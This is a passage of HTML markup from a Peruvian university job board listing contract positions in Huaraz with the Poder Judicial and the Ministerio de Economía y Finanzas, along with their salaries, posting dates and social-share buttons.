                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-audiencia-32/"
                       title="Permanent link to: &quot;Especialista Judicial de Audiencia&quot;">Especialista Judicial de Audiencia</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-05-30T16:51:01-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-05-30
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,972.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,972.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19339"
                              data-title="Especialista Judicial de Audiencia" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-audiencia-32/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19339"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-judicial-de-audiencia-32%2F&amp;t=Especialista+Judicial+de+Audiencia','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Especialista+Judicial+de+Audiencia&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-judicial-de-audiencia-32%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-judicial-de-audiencia-32%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-audiencia-32/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19339"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19342 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-9/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-9/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-9/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-9/"
                       title="Permanent link to: &quot;Asistente Jurisdiccional&quot;">Asistente Jurisdiccional</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-05-30T16:51:00-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-05-30
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,572.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,572.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19342"
                              data-title="Asistente Jurisdiccional" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-9/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19342"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-jurisdiccional-9%2F&amp;t=Asistente+Jurisdiccional','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Asistente+Jurisdiccional&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-jurisdiccional-9%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-jurisdiccional-9%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-9/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19342"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19345 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-de-sistemas job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-regional-del-sistema-informatico-de-gestion-administrativa/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-regional-del-sistema-informatico-de-gestion-administrativa/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-regional-del-sistema-informatico-de-gestion-administrativa/">
                        <img width="200" height="176" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/01/MEF-200x176.png" class="" alt="MINISTERIO DE ECONOMÍA Y FINANZAS" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-regional-del-sistema-informatico-de-gestion-administrativa/"
                       title="Permanent link to: &quot;ESPECIALISTA REGIONAL DEL SISTEMA INFORMÁTICO DE GESTIÓN ADMINISTRATIVA&quot;">ESPECIALISTA REGIONAL DEL SISTEMA INFORMÁTICO DE GESTIÓN ADMINISTRATIVA</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=11967">MINISTERIO DE ECONOMÍA Y FINANZAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE ECONOMÍA Y FINANZAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-05-30T16:51:00-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-05-30
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 8000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 8000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19345"
                              data-title="ESPECIALISTA REGIONAL DEL SISTEMA INFORMÁTICO DE GESTIÓN ADMINISTRATIVA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-regional-del-sistema-informatico-de-gestion-administrativa/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19345"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-regional-del-sistema-informatico-de-gestion-administrativa%2F&amp;t=ESPECIALISTA+REGIONAL+DEL+SISTEMA+INFORM%C3%81TICO+DE+GESTI%C3%93N+ADMINISTRATIVA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+REGIONAL+DEL+SISTEMA+INFORM%C3%81TICO+DE+GESTI%C3%93N+ADMINISTRATIVA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-regional-del-sistema-informatico-de-gestion-administrativa%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-regional-del-sistema-informatico-de-gestion-administrativa%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-regional-del-sistema-informatico-de-gestion-administrativa/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19345"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19347 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-presupuesto-publico-conectamef/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-presupuesto-publico-conectamef/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-presupuesto-publico-conectamef/">
                        <img width="200" height="176" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/01/MEF-200x176.png" class="" alt="MINISTERIO DE ECONOMÍA Y FINANZAS" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-presupuesto-publico-conectamef/"
                       title="Permanent link to: &quot;ESPECIALISTA EN PRESUPUESTO PÚBLICO CONECTAMEF&quot;">ESPECIALISTA EN PRESUPUESTO PÚBLICO CONECTAMEF</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=11967">MINISTERIO DE ECONOMÍA Y FINANZAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE ECONOMÍA Y FINANZAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-05-30T16:50:59-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-05-30
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 5000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19347"
                              data-title="ESPECIALISTA EN PRESUPUESTO PÚBLICO CONECTAMEF" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-presupuesto-publico-conectamef/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19347"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-presupuesto-publico-conectamef%2F&amp;t=ESPECIALISTA+EN+PRESUPUESTO+P%C3%9ABLICO+CONECTAMEF','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+PRESUPUESTO+P%C3%9ABLICO+CONECTAMEF&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-presupuesto-publico-conectamef%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-presupuesto-publico-conectamef%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-presupuesto-publico-conectamef/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19347"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19180 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/specialista-judicial-de-audiencia/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/specialista-judicial-de-audiencia/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/specialista-judicial-de-audiencia/">
                        <img width="200" height="160" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/04/PODER-JUDICIAL-200x160.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/specialista-judicial-de-audiencia/"
                       title="Permanent link to: &quot;specialista Judicial de Audiencia&quot;">specialista Judicial de Audiencia</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3706">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-05-09T08:58:35-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-05-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,972.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,972.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19180"
                              data-title="specialista Judicial de Audiencia" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/specialista-judicial-de-audiencia/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19180"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fspecialista-judicial-de-audiencia%2F&amp;t=specialista+Judicial+de+Audiencia','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=specialista+Judicial+de+Audiencia&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fspecialista-judicial-de-audiencia%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fspecialista-judicial-de-audiencia%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/specialista-judicial-de-audiencia/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19180"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19183 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-juzgado-41/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-juzgado-41/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-juzgado-41/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-juzgado-41/"
                       title="Permanent link to: &quot;Especialista Judicial de Juzgado&quot;">Especialista Judicial de Juzgado</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-05-09T08:58:34-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-05-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,972.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,972.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19183"
                              data-title="Especialista Judicial de Juzgado" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-juzgado-41/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19183"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-judicial-de-juzgado-41%2F&amp;t=Especialista+Judicial+de+Juzgado','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Especialista+Judicial+de+Juzgado&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-judicial-de-juzgado-41%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-judicial-de-juzgado-41%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-juzgado-41/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19183"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>INEI, Jr.Damaso Antunez, Huaraz, Perú</span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 3,000.00 soles mensuales</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>2</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>administracion, contabilidad, derecho, educacion, enfermeria, ingenieria-de-sistemas, psicologia</span></li>
                                        <li><i class=""></i><h3>Experiencia</h3><span>Experiencia general mínima de un (01) año en actividades de encuestas en entidades públicas o privadas.</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>COORDINADOR (A)</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
